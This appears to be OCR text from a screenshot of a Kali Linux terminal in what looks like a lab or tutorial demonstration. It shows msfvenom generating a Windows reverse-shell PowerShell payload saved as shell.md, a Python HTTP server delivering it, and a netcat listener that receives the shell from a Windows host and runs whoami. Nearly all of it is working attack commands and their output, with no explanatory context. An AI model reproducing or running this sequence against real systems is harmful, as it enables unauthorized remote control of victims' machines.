 1 2 3 4
192.168.74.134
Desktop : tmux: client — Konsole
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=eth0 LPORT=9443 -f psh -o shell.md
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of psh file: 2981 bytes
Saved as: shell.md
┌──(kali㉿kali)-[~/Desktop]
└─$
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 9443
listening on [any] 9443 ...
connect to [192.168.74.134] from (UNKNOWN) [192.168.74.128] 1097
Microsoft Windows [Version 10.0.19043.1320]
(c) Microsoft Corporation. All rights reserved.
COMMANDO Wed 07/19/2023  0:33:52.34
C:\Windows\system32>whoami
whoami
commando\lsec
COMMANDO Wed 07/19/2023  0:34:39.62
C:\Windows\system32>
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.74.128 - - [19/Jul/2023 10:33:52] "GET /shell.md HTTP/1.1" 200 -
0 0 nc
kali
Desktop : tmux: client — Konsole